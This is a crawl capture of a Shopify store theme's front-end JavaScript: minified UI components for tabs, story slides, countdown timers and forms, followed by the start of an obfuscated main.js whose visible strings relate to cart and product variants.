n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t2=>{let i2=e*(parseInt(t2.dataset.scrollY)/100),s2=parseInt(t2.dataset.scrollX)*r,n2=100+(parseInt(t2.dataset.zoom)-100)*r,o=3.6*parseInt(t2.dataset.rotation)*r;t2.style.transform=`translateY(${i2}px) translateX(${s2}%) scale(${n2/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass=this.dataset.productTabs=="true"?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation=this.dataset.animation==="moving",this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t2=>{t2.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t2=>{t2.classList.remove("content-tab--active"),t2.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t2)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex==="0"?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if(e.dataset.played==="true"||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&n.getAttribute("data-type")==="video"){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t2=>{t2.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block",r.getAttribute("data-type")==="video"&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="",r.getAttribute("data-type")==="video"&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e2=>{e2.toggleAttribute("disabled",this.activeIndex===0&&t===0)}),l.forEach(e2=>{e2.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((e2,i2)=>{e2.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i2<t?e2.classList.add("insta-story__progress-item--completed"):i2===t&&e2.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t2=>{t2.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t2=>{this.openButtonsContainer.style.transform=`translateX(${t2}px)`,i=t2};this.openButtonsOverflowContainer.addEventListener("touchstart",t2=>{this.isDragging=!0,e=t2.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t2=>{if(!this.isDragging)return;let i2=t2.touches[0].clientX,s2=i2-e;s2<0&&Math.abs(s2)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s2)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o))-1)*(r+o),l=isRtl?-1:1,d=()=>{let t2=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t2<=0?"none":"grid",this.openBtnsNext.style.display=t2>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e=t.currentTarget.getAttribute("data-paused")==="true";e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t2=>{t2.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),e.getAttribute("data-type")==="video"&&!t){let s=e.querySelector("video");s&&s.pause()}this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1,this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if(e.getAttribute("data-type")==="video"){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t2=>{t2.muted=this.isMuted}),this.volumeBtns.forEach(t2=>{this.isMuted?t2.setAttribute("data-muted","true"):t2.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton=this.dataset.disableButton==="true",this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!(!this.checkoutButton||!this.warningTextElement)&&(this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this)))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){this.checked!==!0&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&this.tnc.dataset.checked!=="true"){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t2=>{let i=t2.querySelector(".field__input, .text-area"),s=t2.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t2.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:this.wrapper.dataset.showDays==="true",hours:this.wrapper.dataset.showHours==="true",minutes:this.wrapper.dataset.showMinutes==="true",seconds:this.wrapper.dataset.showSeconds==="true"},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s)return new Date(t.replace(/-/g,"/"));let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if(e!=="fixed")return new Date(r,o,a,l,d,c);{let u=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(u)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if(this.behavior==="hide"){this.wrapper.style.display="none",clearInterval(this.timer);return}if(this.behavior==="restart"){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if(this.behavior==="next_day"){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t2=>{if(!this.units[t2])return;let e2=this.querySelector(`[aria-label="${t2==="days"?"Day":t2==="hours"?"Hour":t2==="minutes"?"Minute":"Second"}"]`);if(!e2)return;let i=e2.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t2]).padStart(2,"0");this.timerStyle==="4"?(i.innerHTML="",s.split("").forEach(t3=>{let e3=document.createElement("span");e3.className="countdown-timer__digit",e3.textContent=t3,i.appendChild(e3)})):i.textContent=s,i.setAttribute("aria-label",`${d[t2]} ${this.labels[t2]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){t.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t2=>{t2.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){this.querySelectorAll(".results__percentage").forEach(t2=>{let e=parseInt(t2.dataset.percentage,10)||0;this.animateRow(t2,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if(this.styleType==="circle"){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t2=>{let n=Math.min((t2-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);
//# sourceMappingURL=/cdn/shop/t/41/assets/secondary.js.map?v=179198819201511992791762798621


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/ajolotito-mx.myshopify.com.js?1763771659
body_size: -332
content:
var bundler_settings_updated='1646084248';

--- FILE ---
content_type: text/javascript
request_url: https://ajolotito.com.mx/cdn/shop/t/41/assets/main.js?v=1635832143987131921762798621
body_size: 68250
content:
const _0xc51d9=_0x34b2;(function(_0x3e827c,_0x55b317){const _0x515b18=_0x34b2,_0x179148=_0x3e827c();for(;;)try{if(parseInt(_0x515b18(1690))/1*(parseInt(_0x515b18(945))/2)+parseInt(_0x515b18(851))/3*(parseInt(_0x515b18(1410))/4)+-parseInt(_0x515b18(2531))/5*(parseInt(_0x515b18(1356))/6)+parseInt(_0x515b18(2599))/7+-parseInt(_0x515b18(1307))/8*(parseInt(_0x515b18(2802))/9)+-parseInt(_0x515b18(1506))/10+-parseInt(_0x515b18(728))/11*(parseInt(_0x515b18(2230))/12)===_0x55b317)break;_0x179148.push(_0x179148.shift())}catch{_0x179148.push(_0x179148.shift())}})(_0x336d,168711+1223*-1);function _0x336d(){const _0x38ea46=["touchstart","EWtSt","-LineItemE","tch","0|2|4|6|5|","lSafb","WPBGo",".cart-time","FvzwI","XMLHttpReq","iDuUE","[name=id]","2304771SGNHxe","quick-add-","sToRender","ctwJe","ifts-","options","glpWC","xUxgB","VbAum","map","updateTime","onVariantC","jmJzq","rice .regu","TFvDI","setUnavail","visibility","type","APDec","roducts","bKmqt","gRvsS","1|7|8|3","pend","3|0|4|1|5|","timerDurat","ehNUf","elementsTo","unshift","mIlcr","HRvjm","aeNOl","BREih","pills","wnnnG","FQEhP","message","hideElemen","mmQBZ","nces","0|1|4|3|2","hasAttribu","electSelec","playTimer","uNdIL","bkNuD","duration","muted","uest","7|0|4|1|2|","CnBfG","ift--unloc","CLipK","rFwnf","BMcoC","inks","displayedS","pZPUZ","ontainer","opup-modal","attachEven","wmNDD","isAfterScr","yrzbX","jsonData","ArrowDown","orm__varia","ybshy","url","DOM","LDASq","hOfEe","VXUtc","LIweE","ggysC","GMT","iiLma",'value="',"WaMja","idInput","clientHeig","te video","YeKii","KQCPO","aGallery-","rCedF","aggable], ","sliderLine","lqtAq","koUCi","fslnG","selectedQu","lPJxh","parator","lESUT",'n" name="i',"xeSfv","licable","rror-","setActiveM","RweGF","BJrkz","yelaQ","BAOvn",".drawer__c","yHBWI","quantityUp","out","modelViewe","ytNqQ","toLowerCas","ZqhkJ","paused","QMgYb","clearCart","ainer-js","DIMYQ","currentTar","OkkWL","find","wOVZM","ems","FRwny","mlFHF","dayLabels","OeYpN","c-footer-s","StickyAtcV","mXVQv","main-produ","pVloq","LTrsl","QKVWE",'^="propert',"GYOmv","dMxBP","provinceCo","LeihE","tton:enabl","TynRF","then","ODpOx","mQeEX","video","kbZPn","Gtomz","esXpH","mhKii","parse",".product-v","end","change","rice-updat","kdVHH","internatio",".cart-disc","HYZJv","HwSUI","lar-price","open","aJpyZ","#cart-icon","bundle-dea","MLSbI","atusElemen","uVgui","startsWith","selected","rice .comp","break__var","promo-bar-","MokrE","BmePj","ve-search","rapper","QBkkx","kJcjO","zEhef","nstances","r-gift","Height","line","ct-form","FIOeD","#ProductMo","YksFI","currentScr","1|3|2|6|4|","riber","firstChild","href","scrollTo","noPlayBtn","iSqxP","validField","relhq","cart-drawe","totalCompa","form","ootho","KvZEi","rMessage","ailability","30717braKbw","ector-item",'[method="g',"uwabH","animations","fts","FLgas","ed, [tabin","AyvUT","loaded","SbdEN","isMainOffe","none","break__com","formIdInpu","-']","src","dvuKf","dateUnsubs","KYZyP","ded","json",'ue="',"input--err","wBmao","uzaKc","prices","POST","tyUpdated",'lected="tr',"yNODX","GcDFv","DFdTV","Vmzuz","kCjTf",'="true"], ',"LjOnq","data-provi","unlockedIt","QCTwo","hkYaW","omField-","reset","KfIav","cart-item-",", textarea","mNIGE","ariant-pic","aHciJ","SkUhI","AcbhA","BZxbS","KoPEu","dvnLe","renderSear","eKGiS",'"pause"}',"getQuery",":enabled, ","CartItem-","PdczP",'="radio"]',"ZvusH",".js-conten","JuUFm","criber","NYzRM","UTpJT","r-Overlay","vHcfE","/cart?sect","_button[na","ination","ZRpgS",'gURL"]',"yretF","HrWut","IzRYl","inner","YHnZL","getElement","krznm","rice","BTREQ","hYFJG","closeModal","isValid","updateQuan","DdigH","QurNt","data","me='minus'","tIDUD","selectOpti","items","DQcdj","dzjrm","e-search-r","userLangua","smooth","ge img","RWayR","erId","skipCartBu","ncy","idIndex","lity","RKnYG","yBoundries","soldOut","QqwNI","BBJRm","inputRadio","CmZKm","rm-","dow",".quantity-","discount","BGNfH","al__timer","addToCart","qKVun","load","ZebKc","fKxoS","RFLDZ","HQOqk","UvbXY","soundButto","IxmFd","QqWdq"," .content-","InnerHTML","HdcqV","QMIqK","day_dd_mm","date","contains","toggleAddB","sectionId","timeline",'","args":"',"blur","qrzFM","focusout","quantity","mOPjg","VESTz","SSGpe","amount","uAIuR","fieldName","vtBvC","iants","LDyRw","REJBY","UdCoM","currentTim","focus","OtyjW","select opt","media-gall","toString","d=predicti","les","TML","RUmci","setInputAv","ofLIO","variantStr","GqqXo",".section-g","Share-","Hgyfy","rrVlF","gervt","nPTWl","nXunz","stringify","rgpsr","re-price-j","HMDSY","KkaxP","rrrrq","JxErT","-item-cont",".color-swa","sgjNv","yhRhL","DFXUB","transform","dJmld","lEsGt","playButton",'le="',"iant","4|1|5|2|0|","pmnFV","UbYKL","rUI","siFbN","7|14|11|4|","nge","RfhyP","delayDays","ilability","/checkout?","XIGwV","tForm","apjFU","clientX","product-in","opup-overl","Left","cachedResu","updateMast",'func":"',"oTKQA","VJUQd","eVrPK","XyZGp","ideo--play","KuiyJ","hasFilteri","xeJpy","[price]","rzChP","findIndex","parameters","updateUrl","anLHT","uctInfo","data-src","ery templa","option1",".shopify-s","pJqhX","applied","quantityPi","fKcTq","keyup","als__varia","MENJM","dialog","PNgAR","mediaItemI","zjAPG","YTVOf","doXyb","checkATCSc","validateVa","ection-pre","tc-offset",'ils-"] sum',"QXFrS","ear",".section-h","getDate","offsetPare","resolvedOp","cAdox","Upsells","utton","vPkxy","kboxChange","pgwUY","tem","#MainBundl","hgwwz",'[id^="Deta',"qRNOg","WqDau","mCcpJ","SBzbp","etry","up__close-","ric",'mic-date="',"results","oozuS",", #product","IgPyN","updateSear",".upsell-to","aria-contr","fbSFj","AKoXy","_minutes","exnjL","customFiel","CJigX","NwjFu","zQSjN","sTMaS","plus","wCWKK","abortContr","play",".variant-p","kvCpZ","Yhrfv","nfo-upsell","ariant-id","mTSiW","VYPyf","dios","addListene","chForTerm","XIwFf","aria-haspo","removeFrom","MLYQz","oMxuM","dd_mm_nume","ount-form_",".upsell__p","TrBtX","loadingSpi","-LiveRegio","endedVideo","Content-Ty","QcBJo","nput","[quantity]","source[dat","productInf","mgs","break__ima","dRMeR","aria-selec","VyXUE",'[type="sub',"unt","swatch",".product-f","nknjF","lWRaQ",".floating-","classList","GhKvY","GDyAi","numeric","AQClD","eVNNg","als__check","tListener","ange","WHbep","sZTYd","Type","yodQK","PqMeb","xhMNM","nodeName","EbtCt","oller","UHRWq","non-existe","NNkSs","NAhRY","RDQKX","variantDat",".sign-up-p","-product-","YXKvs","zbbyb","sxDMX","[data-hand","AHAVi","GYYEi","WmPcQ","EkJtg","arch","t:not([typ",'type="hidd',"upAvailabi","shiftKey","FcWmk","Edwxi","ents","background","xwAVh","submitButt","1353539CAOAkU","iKtvo",'ue"]',"replaceSta","?sections=","inputs","getUpsellH","visible","comparison","6|3|5","][quantity","section-gr","mainAtcBtn","LaqXP","ESQxN","tton","uXvPo","PVKTz","PTOyV","switchOpti","HPVGz","tjrMc",'e="applica',"dispatchEv","postMessag","CbEtZ","nJqZe","kCvQc","atcButtons","HItYZ","performanc","romCart","ehKZf","1|5|4|2|3|","IOXHv",'[name="id"',"kfvdG","hpQoQ","uHkUk","closeResul","JJPQC","mNKFu","input[type","scrollDest","allment-","sectionTwo",".appstle-a","tions","WbVpl","mUHDa","UgKzm","HHFOE","finally","ick","IIvXE","OStbx","elect",".sls-purch","verlay","ionLoading","TbsGp","oVsUE","main-cart-","Cart","onObserver","ZzqRn","lineItemSt","__name","ZTwWP","zSQwp","3|0|2|4|1",'{"method":',"tnLabel","BNeBB","acer","sections_u","ls__media-","submit","mcwuk","deferredMe","roTtJ","variant-ch","wpVbC","addRemoveF","|16|3","(#validato","BHRAe",'ling_plan"',"predictive","][selling_","SsDAK","Ivnfo","-CartError","XDESV","monthLabel",".select__s","-applied","tButton","DfGXl","pDzUO","dStyle","isCartUpse","xDaKA","transition","Hcfmk","/cart/upda","JUcbg","sectionOne","ays","eNjhM","--complete","simpleBund","ZzUWT",".share-url","eader",'="radio"],',"-compare-p","ZoJUw","uVIGS","WedeB","EOkbL","stickyAtcB","[id^='Cust","159ZKFIiG","a-src]","width","initCountr","#CartItem-","SieTk","VObcd","e_url","item--disa","age","xSUTB","KnGGZ","JvYdO","BDEPj","zccGQ","ker","hwxVA","oHRoF","rDjin","GlhpD","FTOyr","gspwf","ProductSub","mage__img","setLiveR